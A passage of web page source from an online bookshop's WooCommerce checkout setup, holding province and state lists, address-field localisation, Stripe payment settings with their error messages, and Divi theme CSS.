Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"}</script> <script id="wc-address-i18n-js-extra" type="litespeed/javascript">var wc_address_i18n_params={"locale":"{\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GR\":{\"state\":{\"required\":false}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\/ District\"},\"state\":{\"label\":\"Region\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"}</script> <script id="wc-checkout-js-extra" type="litespeed/javascript">var wc_checkout_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"890d5d4c88","apply_coupon_nonce":"4086b5f3f4","remove_coupon_nonce":"25ae04c776","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://womancraftpublishing.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."}</script> <script id="wc-stripe-upe-classic-js-extra" type="litespeed/javascript">var wc_stripe_upe_params={"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_5175CNfLigrheHqC2fRGHLXYLErwkwdRSjAIfgT7X8STaywrGsg7t4Ld7NfJjmV5yRATOt1D2gA2D4U2rhoNOy5Ed00qIt1Yttn","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://womancraftpublishing.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","theme_name":"divi-child","testMode":"","createPaymentIntentNonce":"050f7093aa","updatePaymentIntentNonce":"2689649f5c","createSetupIntentNonce":"393f790495","createAndConfirmSetupIntentNonce":"c9306a85cf","updateFailedOrderNonce":"9737cd49e8","paymentMethodsConfig":{"card":{"isReusable":!0,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":!0,"title":"Link","description":"","testingInstructions":"","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://womancraftpublishing.com/my-account/payment-methods/","orderReceivedURL":"https://womancraftpublishing.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"theme":"stripe","variables":{"borderRadius":"0px","fontFamily":"EB Garamond, Georgia, \"Times New Roman\", serif"}},"blocksAppearance":"","saveAppearanceNonce":"bd6ca40688","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."}</script> <style id="et-builder-module-design-tb-252674-tb-207836-tb-4082-5003-cached-inline-styles">h2{margin:0px!important;padding:0px!important}h3{margin:0px!important;padding:0px!important}h2{margin:0px!important;padding:0px!important}h3{margin:0px!important;padding:0px!important}</style><style id="et-builder-module-design-tb-252674-tb-207836-tb-4082-deferred-5003-cached-inline-styles">.et_pb_section_0_tb_header{border-bottom-width:1px;border-bottom-color:#eeeeee;width:100%;z-index:10;box-shadow:0px 5px 9px -6px rgba(0,0,0,0.3);position:fixed!important;top:0px;bottom:auto;left:0px;right:auto}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:1vw;margin-top:0px;margin-bottom:20px}body.logged-in.admin-bar .et_pb_section_0_tb_header{top:calc(0px + 32px)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:19px}.et_pb_text_0_tb_header ul li,.et_pb_text_1_tb_header ul li{line-height:1.7em;line-height:1.7em}.et_pb_text_0_tb_header h1,.et_pb_text_1_tb_header h1{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:52px;letter-spacing:1px;line-height:1.7em;text-align:center}.et_pb_text_0_tb_header h2,.et_pb_text_1_tb_header h2{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:44px;letter-spacing:1px;line-height:1.7em;text-align:center}.et_pb_text_0_tb_header h3,.et_pb_text_1_tb_header h3{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:36px;letter-spacing:1px;line-height:1.7em}.et_pb_text_0_tb_header ul,.et_pb_text_1_tb_header ul{list-style-type:circle!important}.et_pb_row_1_tb_header{height:100px;display:flex;align-items:center}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:90%;max-width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap img{max-height:100px;width:auto}.et_pb_image_0_tb_header{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important;max-width:100%;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:400;font-size:17px;color:#4f4f4f!important;letter-spacing:1px}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff;-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#2EA3F2!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#4f4f4f}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-top:20px!important;margin-bottom:20px!important;padding-top:10px;padding-bottom:10px}.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_header.et_pb_row{width:90%}.et_pb_section_1_tb_header,.et_pb_section_2_tb_header{margin-left:auto!important;margin-right:auto!important;max-height:75%!important;margin-top:5%!important}@media only screen and (min-width:981px){.et_pb_section_1_tb_header,.et_pb_section_2_tb_header{max-width:80%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header{border-bottom-width:1px;border-bottom-color:#eeeeee}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_header.et_pb_section,.et_pb_section_2_tb_header.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_section_1_tb_header,.et_pb_section_2_tb_header{max-width:90%}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header{border-bottom-width:1px;border-bottom-color:#eeeeee}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_header.et_pb_section,.et_pb_section_2_tb_header.et_pb_section{padding-right:2%;padding-left:2%}}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_2_tb_body.et_pb_section{padding-top:0%;padding-bottom:0%}.et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:20px!important;margin-bottom:20px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_5_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_5_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5_tb_body.et_pb_row{width:100%}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0em!important;margin-right:0em!important;margin-bottom:2em!important;margin-left:0em!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward{background-color:#FFFFFF!important}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_body.et_pb_row,.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3_tb_body.et_pb_row,.et_pb_row_4_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4_tb_body.et_pb_row,.et_pb_row_6_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_6_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_6_tb_body.et_pb_row,.et_pb_row_7_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_7_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_7_tb_body.et_pb_row,.et_pb_row_8_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_8_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_8_tb_body.et_pb_row,.et_pb_row_9_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_9_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_9_tb_body.et_pb_row{width:90%}.et_pb_row_2_tb_body.et_pb_row{padding-top:0px!important;padding-right:0%!important;padding-left:0%!important;margin-top:0%!important;margin-bottom:0%!important;padding-top:0px;padding-right:0%;padding-left:0%}.et_pb_wc_images_0_tb_body{padding-right:20px!important;padding-left:0px!important}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale,.et_pb_wc_upsells_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_price_0_tb_body .price,.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body select,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty,.et_pb_wc_add_to_cart_0_tb_body .input::placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:1px!important;border-color:#2EA3F2!important;background-color:#FFFFFF!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{color:#FFFFFF!important;border-width:2px!important;border-color:#2EA3F2;font-weight:600!important;background-color:#2EA3F2!important;margin-right:5px!important;margin-left:5px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover{background-image:linear-gradient(180deg,#2ea3f2 0%,#17759c 100%)!important;background-color:#2EA3F2!important}.et_pb_wc_add_to_cart_0_tb_body .input::-webkit-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-moz-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-ms-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)!important}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_4_tb_body.et_pb_row,.et_pb_row_8_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_0_tb_body{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:19px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_0_tb_body ul li,.et_pb_text_1_tb_body ul li,.et_pb_text_2_tb_body ul li{line-height:1.7em;line-height:1.7em}.et_pb_text_0_tb_body h1,.et_pb_text_1_tb_body h1,.et_pb_text_2_tb_body h1{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:52px;letter-spacing:1px;line-height:1.7em;text-align:center}.et_pb_text_0_tb_body h2,.et_pb_text_1_tb_body h2,.et_pb_text_2_tb_body h2{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:44px;letter-spacing:1px;line-height:1.7em;text-align:center}.et_pb_text_0_tb_body 